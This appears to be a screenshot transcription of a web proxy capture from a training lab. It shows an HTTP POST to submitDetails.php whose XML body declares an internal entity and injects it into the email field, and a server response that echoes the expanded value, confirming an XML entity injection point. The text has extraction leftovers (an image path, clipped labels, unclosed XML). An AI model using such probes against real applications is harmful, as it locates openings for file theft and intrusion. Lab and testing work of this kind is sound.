 retty Raw Hex \n ☰
POST /submitDetails.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 194
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY company "Inlane Freight">
]>
<root>
<name>
First
</name>
<tel>
</tel>
<email>
&company;
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email Inlane Freight for further instructions.